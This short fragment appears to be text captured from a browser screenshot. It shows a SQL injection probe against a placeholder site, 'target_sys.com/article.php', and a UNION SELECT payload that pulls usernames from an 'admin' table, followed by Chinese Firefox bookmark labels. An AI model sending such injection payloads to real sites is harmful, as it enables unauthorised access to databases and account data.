 target_sys.com/article.php?id=-1
target_sys.com/article.php?id=-1 union select 1,username,3 from admin
火狐官方站点 新手上路 常用网址 JD 京东商城
2
3